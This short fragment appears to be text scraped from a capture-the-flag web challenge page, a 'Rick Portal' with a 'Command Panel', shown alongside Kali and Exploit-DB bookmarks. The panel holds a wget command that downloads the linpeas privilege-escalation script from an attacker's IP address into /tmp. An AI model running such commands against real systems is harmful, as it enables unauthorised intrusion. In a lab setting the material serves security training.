 ums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
wget http://10.8.153.49/linpeas.sh -O /tmp/linpeas.sh
Execute